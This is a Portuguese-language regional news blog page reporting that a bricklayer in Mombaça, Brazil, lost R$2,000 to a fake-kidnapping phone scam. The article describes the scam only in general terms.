}.header-menu{background: #000000;background: -moz-linear-gradient(-45deg, #000000 52%, #cb002b 100%);background: -webkit-linear-gradient(-45deg, #000000 52%,#cb002b 100%);background: linear-gradient(135deg, #000000 52%,#cb002b 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#cb002b',GradientType=1 );}.header-menu .container {background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu {background: transparent;box-shadow: none;}#header-wrap{height:auto }.header-logo{max-width:30% }.header-ads{max-width:70% }.show-search,.hide-search{right:20px }#nav-search .search-input{padding:0 48px 0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:25px 20px }#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }#top-bar,.header-logo,.header-menu{display:none }.mobile-header{display:block }#header-wrap{padding:0 }.header-header{height:auto;padding:0 }.header-header .container.row{width:100% }.header-ads{width:100%;max-width:100%;box-sizing:border-box;padding:0 }.header-ads .widget .widget-content{position:relative;padding:20px 0;margin:0 auto }#header-inner a{display:inline-block!important }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }#footer-about-area {width: 100%;text-align: center;padding: 0;}#footer-about-area .widget {width: 100%;}#footer-about-area .footer-logo {float: none;display: inline-block;max-width: unset;padding: 0;}#footer-about-area .Image .image-caption {line-height: inherit;margin: 10px 0 0;}.foot-bar-social {width: 100%;padding: 25px 0 0;text-align: center;}.foot-bar-social ul > li {float: none;display: inline-block;margin: 0 5px;}}@media screen and (max-width: 880px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .item-0 {width: 50%;height: 380px;padding-right: 0;padding-right: 5px;}.hot-posts .hot-item {width: 50%;}.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 0;}.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .hot-item{width:100%;height:180px;margin:2px 0 0 }.hot-posts .item-0{margin:0;padding:0;}.index-post .post-image-wrap,.FeaturedPost .post-image-link{width:100%;height:180px;margin:0 0 10px }.index-post .post-info{float:left;width:100% }.post-snippet{margin:8px 0 0 }#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#sub-footer-wrapper .copyright-area{margin:10px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 540px) {.hot-posts .hot-item,.index-post .post-image-wrap,.FeaturedPost .post-image-link{height:160px }.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 2px 0 0;}.share-links li a span{display:none }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:30px }ul.related-posts{margin:0 }.related-posts .related-item,.grid-small li,.feat-big .item-small{width:100%;padding:0;margin:20px 0 0 }.feat-big .item-0{margin:0 }.feat-big .item-small .post-info,.grid-small .post-info{float:none;overflow:hidden }.grid-small li:nth-child(3n+1){margin:20px 0 0 }.grid-small li.item-1,.grid-small li.item-2{margin:20px 0 0 }.related-posts .item-0,.grid-small li.item-0{padding:0;margin:0;border:0 }.related-posts .related-item:first-child{padding:0 }.related-posts .post-image-link,.feat-big .item-small .post-image-link,.grid-small .post-image-link{width:80px;height:65px;float:left;margin:0 12px 0 0 }.grid-small .post-tag,.related-posts .post-tag{display:none }.related-posts .post-title,.grid-small .post-title{font-size:13px;overflow:hidden;margin:0 0 5px }.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px }.item-post h1.post-title{font-size:25px }}@media screen and (max-width: 440px) {.hot-posts .post-title,.hot-posts .item-0 .post-title{font-size:15px }.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:21px }blockquote{padding:10px 15px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:130px }}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px }}

--></style>
<style>
 .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 45px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    fixedMenu = true,
    commentsSystem = "blogger",
    disqusShortname = "templatesyard",
    colors = ['#994db1', '#5b4cce', '#0d30c3', '#6caf00', '#ed7e4f', '#e91e63' , '#009688', '#f44336', '#ffc107'];
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2150134547263287741&amp;zx=1768f716-0772-4638-9e52-b414b3a8189b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2150134547263287741&amp;zx=1768f716-0772-4638-9e52-b414b3a8189b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto+Slab"></head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                #outer-wrapper{max-width:none} 
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "templatesyard";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var fixedMenu = true;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'>
</div>
<!-- Top Social -->
<div class='top-bar-social social social-color section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/diomardearaujo/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/diomardearaujo/?hl=pt' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.blogdodiomararaujo.com.br/'>
<img alt='Blog  do  Diomar Araujo e Rádio Catarina Online' data-height='109' data-width='512' src='https://blogger.googleusercontent.com/img/a/AVvXsEg_nGHehXK2ZBFFjOJvuqtq1iPhU6QJci-6TDx65IBQMEtPbmb72XpEluRz3rsHG8tHBs7UNJm6-S6JCnzOlZ755BWHUpwJ7WkMSZtisxqnYp-h98gveieB_vXeuGs_v2zE3fAS4kpzcNIQU8H1ynl3fyKnqZr_qKZDJbhTgO_hH0Kd54vaSycf5l1xgFo=s512'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header Ads 728x90'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
RÁDIO CATARINA FM ONLINE
</h3>
</div>
<div class='widget-content'>
<iframe width='700' height='70' src='https://catarinaonline.vipfm.net/embed#primaryColor=#ef2501&secondaryColor=#12652d' frameborder='0' allowfullscreen></iframe>

RÁDIO CATARINA FM ONLINE. CLIQIE NO PLAY
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='mobile-header'>
<span class='slide-menu-toggle'></span>
<div class='mobile-logo section' id='mobile-logo' name='Mobile Logo'><div class='widget Image' data-version='2' id='Image70'>
<div class='logo-content'>
<a href='https://www.blogdodiomararaujo.com.br/'><img alt='Blog  do  Diomar Araujo e Rádio Catarina Online' src='https://blogger.googleusercontent.com/img/a/AVvXsEg-WKqrNsrCVDS61DF7zcQQOk4cD1vum5eUU5UWmor-7p-asa_LTuJF5ixdu8CwZcRk5pPu9efvrm88Wkk-eLtzieEhjObUKpCE3PDjfNQLpyU-pSKPphlUDAAPXsdout9x3Je1Kc3hzDQik5zuZ0Ssjc2buoRw3c-UoDod9wU_9R_n_QvKqoqn782dpMA=s516'/></a>
</div>
</div></div>
<span class='show-mobile-search'></span>
<form action='https://www.blogdodiomararaujo.com.br/search' class='mobile-search-form' role='search'>
<input class='mobile-search-input' name='q' placeholder='Pesquisar este blog' type='search' value=''/>
<span class='hide-mobile-search'></span>
</form>
<div class='mobile-menu'></div>
</div>
<div class='header-menu'>
<div class='container row'>
<div class='main-menu section' id='main-menu' name='Main Menu / Dropdown / Multi Dropdown / Megamenu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.blogdodiomararaujo.com.br/' role='menuitem'>Início  /</a></li>
<li><a href='http://play.radios.com.br/26726' role='menuitem'>Rádio Online  /</a></li>
<li><a href='https://www.blogdodiomararaujo.com.br/search/label/Catarina?&max-results=30.' role='menuitem'>Catarina  /</a></li>
<li><a href='https://www.blogdodiomararaujo.com.br/search/label/Regional?&max-results=100.' role='menuitem'>Regional   /</a></li>
<li><a href='https://www.blogdodiomararaujo.com.br/search/label/Pol%C3%ADcia?&max-results=100.' role='menuitem'>Polícia  /</a></li>
<li><a href='https://www.blogdodiomararaujo.com.br/search/label/Brasil?&max-results=100.' role='menuitem'>Brasil  /</a></li>
<li><a href='https://www.blogdodiomararaujo.com.br/search/label/Esporte' role='menuitem'>Esporte  /</a></li>
<li><a href='https://www.facebook.com/diomardearaujo/reels/' role='menuitem'>Vídeos  /</a></li>
<li><a href='https://ultramag-templatesyard.blogspot.com/templatesyard' role='menuitem'>Fotos  /</a></li>
<li><a href='https://www.catarina.ce.gov.br/' role='menuitem'> Prefeitura   /</a></li>
<li><a href='https://www.camaracatarina.ce.gov.br/' role='menuitem'>Câmara</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.blogdodiomararaujo.com.br/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Pesquisar este blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='clearfix'></div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html"
  },
  "headline": "Pedreiro cai no golpe do \" Sequestro\" em Mombaça e perde R$ 2.000,00","description": "&#160; O telefone toca. No visor, um número desconhecido. Alguém do outro lado simula uma voz de choro e medo, chama você de mãe ou pai e diz que...","datePublished": "2023-02-07T08:38:00-08:00",
  "dateModified": "2023-02-07T08:38:51-08:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXnsV5LgrvSGfbT7nJVsqg8y3YhhR1c65TtMQKf6bVHVRIdaWmo9sa52G4zSp9-PvNzb0HILQfJTvA7dIVkNEOmSOKP_dSolmzZRpY-T5dEnFojFtGDEEmZXFwVGDvA_xRsdVnNU2v0TTmAibI4HX36DowNcP_XdkqsHNcusKhwcRuMhuD0N25F7qX/w1200-h630-p-k-no-nu/images.jpeg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Blog Diomar Araujo"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.blogdodiomararaujo.com.br/'>Página inicial</a><em class='delimiter'></em><a class='b-label' href='https://www.blogdodiomararaujo.com.br/search/label/Pol%C3%ADcia'>Polícia</a><em class='delimiter'></em><span class='current'>Pedreiro cai no golpe do " Sequestro" em Mombaça e perde R$ 2.000,00</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Página inicial",
                    "@id": "https://www.blogdodiomararaujo.com.br/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Polícia",
                    "@id": "https://www.blogdodiomararaujo.com.br/search/label/Pol%C3%ADcia"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Pedreiro cai no golpe do " Sequestro" em Mombaça e perde R$ 2.000,00",
                    "@id": "https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Pedreiro cai no golpe do " Sequestro" em Mombaça e perde R$ 2.000,00
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/09678589331372541090' target='_blank' title='Blog Diomar Araujo'>Blog Diomar Araujo</a></span>
<span class='post-date published' datetime='2023-02-07T08:38:00-08:00'>7.2.23</span>
</div>
<div class='post-body post-content'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXnsV5LgrvSGfbT7nJVsqg8y3YhhR1c65TtMQKf6bVHVRIdaWmo9sa52G4zSp9-PvNzb0HILQfJTvA7dIVkNEOmSOKP_dSolmzZRpY-T5dEnFojFtGDEEmZXFwVGDvA_xRsdVnNU2v0TTmAibI4HX36DowNcP_XdkqsHNcusKhwcRuMhuD0N25F7qX/s640/images.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXnsV5LgrvSGfbT7nJVsqg8y3YhhR1c65TtMQKf6bVHVRIdaWmo9sa52G4zSp9-PvNzb0HILQfJTvA7dIVkNEOmSOKP_dSolmzZRpY-T5dEnFojFtGDEEmZXFwVGDvA_xRsdVnNU2v0TTmAibI4HX36DowNcP_XdkqsHNcusKhwcRuMhuD0N25F7qX/s16000/images.jpeg" /></a></div><span style="background-color: white; color: #666666;"><div style="text-align: justify;"><span style="font-family: arial; font-size: large;">O telefone toca. No visor, um número desconhecido. Alguém do outro lado simula uma voz de choro e medo, chama você de mãe ou pai e diz que foi sequestrado. Se você der sinais de que acreditou na história, outra pessoa pega o telefone, faz ameaças e diz para depositar uma quantia em determinada conta bancária. Esse é o chamado &#8220;Golpe do Falso Sequestro&#8221;</span></div></span><div style="text-align: justify;"><span style="color: #666666;"><span style="font-family: arial; font-size: large;"><br /></span></span></div><span style="background-color: white; color: #666666;"><div style="text-align: justify;"><span style="font-family: arial; font-size: large;">O pedreiro Cícero Martins, morador da Vila Iracema em Mombaça, foi vítima desse golpe no último sábado dia 04. Ele estava em sua casa quando em determinado momento recebeu a ligação informando que sua filha Leidiane havia sido sequestrada, que o resgate deveria acontecer imediatamente e que custaria 2 mil reais. Na mesma ligação uma voz feminina chorava e implorava &#8220;Pai Socorro vão me matar e me queimar, se o senhor Pai não mandar o dinheiro&#8221;.</span></div></span><div style="text-align: justify;"><span style="color: #666666;"><span style="font-family: arial; font-size: large;"><br /></span></span></div><span style="background-color: white; color: #666666;"><div style="text-align: justify;"><span style="font-family: arial; font-size: large;">Seu Cícero Martins estava sozinho em casa e não pensou duas vezes, no calor do desespero juntou algumas economias, pegou dinheiro emprestado e efetuou o depósito pra &#8220;salvar a vida da filha&#8221;.</span></div></span><div style="text-align: justify;"><span style="color: #666666;"><span style="font-family: arial; font-size: large;"><br /></span></span></div><span style="background-color: white; color: #666666;"><div style="text-align: justify;"><span style="font-family: arial; font-size: large;">Na realidade sua filha estava naquele momento trabalhando e só ficou sabendo alguns momentos depois do acontecido, quando seu pai já havia feito o depósito para os bandidos.</span></div></span><div style="text-align: justify;"><span style="color: #666666;"><span style="font-family: arial; font-size: large;"><br /></span></span></div><span style="background-color: white; color: #666666;"><div style="text-align: justify;"><span style="font-family: arial; font-size: large;">Leidiane contou à nossa reportagem que ficou muito revoltada e indignada com essa situação, pois seu pai é um simples pedreiro, tirou dinheiro que seria para pagar o mercantil, além de arranjar emprestado por conta de um golpe, e agora a mesma terá que vender seu telefone pra ajudar a pagar o prejuízo.</span></div></span><div style="text-align: justify;"><span style="color: #666666;"><span style="font-family: arial; font-size: large;"><br /></span></span></div><span style="background-color: white; color: #666666;"><div style="text-align: justify;"><span style="font-family: arial; font-size: large;">Leidiana procurou na segunda à Delegacia de Polícia Civil para prestar queixa do acontecido, porém não tem esperança de que consiga reaver o valor.</span></div></span><p></p><div style="background-color: white; color: #666666; text-align: justify;"><span style="font-family: arial; font-size: large;"><br /></span></div><div style="background-color: white; color: #666666; text-align: justify;"><span style="font-family: arial; font-size: large;">Fonte:&nbsp;www.toptvradio.com.br via Blog do Edy Fernandes&nbsp;</span></div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.blogdodiomararaujo.com.br/search/label/Pol%C3%ADcia' rel='tag'>Polícia</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html&text=Pedreiro cai no golpe do " Sequestro" em Mombaça e perde R$ 2.000,00' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Twitter</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXnsV5LgrvSGfbT7nJVsqg8y3YhhR1c65TtMQKf6bVHVRIdaWmo9sa52G4zSp9-PvNzb0HILQfJTvA7dIVkNEOmSOKP_dSolmzZRpY-T5dEnFojFtGDEEmZXFwVGDvA_xRsdVnNU2v0TTmAibI4HX36DowNcP_XdkqsHNcusKhwcRuMhuD0N25F7qX/s16000/images.jpeg&description=Pedreiro cai no golpe do " Sequestro" em Mombaça e perde R$ 2.000,00' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Pedreiro cai no golpe do " Sequestro" em Mombaça e perde R$ 2.000,00 | https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=Pedreiro cai no golpe do " Sequestro" em Mombaça e perde R$ 2.000,00 | https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Pedreiro cai no golpe do " Sequestro" em Mombaça e perde R$ 2.000,00&body=https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.blogdodiomararaujo.com.br/2023/02/acao-resgata-17-trabalhadores-em.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Mais recentes</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.blogdodiomararaujo.com.br/2023/02/teve-inicio-nesta-segunda-feira-602-as.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Antigos</span><p></p></div>
</a>
</li>
</ul>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html";
                }
                var disqus_blogger_homepage_url = "https://www.blogdodiomararaujo.com.br/";
                var disqus_blogger_canonical_homepage_url = "https://www.blogdodiomararaujo.com.br/";
              </script>
<div class='title-wrap comments-title'>
<h3>Postar um comentário</h3>
</div>
